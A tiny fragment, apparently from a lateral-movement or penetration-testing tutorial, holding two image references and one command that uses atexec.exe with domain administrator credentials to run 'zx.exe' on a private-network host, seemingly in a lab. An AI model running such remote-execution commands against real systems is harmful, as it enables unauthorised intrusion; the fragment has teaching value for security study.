 1 | Desktop>atexec.exe god/admininstrator:Admin12345@192.168.3.32 "zx.exe" |